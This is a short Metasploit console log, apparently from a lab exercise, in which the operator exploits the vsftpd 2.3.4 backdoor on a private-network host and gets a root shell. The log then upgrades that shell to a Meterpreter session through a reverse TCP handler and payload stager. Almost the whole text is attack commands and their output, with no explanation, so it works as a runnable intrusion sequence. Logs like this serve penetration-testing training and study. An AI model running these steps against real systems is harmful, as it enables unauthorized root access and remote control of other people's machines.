 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.11:45935 → 192.168.1.149:6200) at 2024-12-16 09:56:55 -0500
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > session -u 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.11:4433
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.11:4433 → 192.168.1.149:47609) at 2024-12-16 09:57:23 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...